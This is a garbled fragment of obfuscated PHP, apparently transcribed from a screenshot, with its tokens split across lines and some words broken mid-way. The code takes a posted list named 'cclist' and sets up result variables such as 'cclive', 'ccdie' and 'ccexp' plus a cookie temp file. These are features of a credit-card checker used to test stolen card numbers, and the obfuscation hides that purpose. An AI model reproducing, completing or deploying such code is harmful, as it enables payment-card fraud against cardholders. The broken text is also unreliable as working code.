
=
"limit"
;
$ehodymh
=
"cookie"
;${
"GLOBALS"
}[
"njr
doou"
]=
"cclive"
;
global
$cookie
;
$sbmswstbem
=
"c
clist"
;${
"GLOBALS"
}[
"fztbprw"
]=
"cclist"
;
$hal
rpldcwy
=
"ccerr"
;
$pxgrmqx
=
"cclive"
;${
$ehodym
h
}=tempnam(
"tmp"
,
"avo"
.rand(
1000000
,
999999
9
).
"tmp.txt"
);${${
"GLOBALS"
}[
"njrdoou"
]}
=
""
;${
"GLOBALS"
}[
"gpztijfyhvq"
]=
"ccliv
e"
;${${
"GLOBALS"
}[
"kdzpjodocop"
]}=
""
;${
$halr
pldcwy
}=
""
;
$ypgtsdogkkge
=
"limit"
;
$cncuebld
=
"ccdie"
;
$hrucgakal
=
"per6"
;${
"GLOBALS"
}[
"bbp
ndraogui"
]=
"cclist"
;${
"GLOBALS"
}[
"yiwonrtpum
e"
]=
"ccinva"
;
$suwcguxu
=
"ccexp"
;${${
"GLOBAL
S"
}[
"bafrsxaitc"
]}=
""
;${${
"GLOBALS"
}[
"pjhpgh
zyn"
]}=
""
;${
$ypgtsdogkkge
}=
""
;${${
"GLOBALS"
}
[
"omdpvtukg"
]}=trim(
$_POST
[
"cclist"
]);
$fxlal
bevk
=
"cclist"
;${${
"GLOBALS"
}[
"omdpvtukg"
]}=s
tr_replace([
"\""
,
"\'"
],[
"\""
,
"'"
],${${
"GLOBA
LS"
}[
"bbpndraogui"
]});
$wngxwup
=
"cclist"
;${
"G
LOBALS"
}[
"eljbyqyop"
]=
"cclist"
;
$pyalteytv
=
"c
cdie"
;${${
"GLOBALS"
}[
"eljbyqyop"
]}=str_repla
ce(
"

"
,
"

"
,${${
"GLOBALS"
}[
"omdpvtukg"
]});${
$fxlalbev
k
}=str_replace(
"
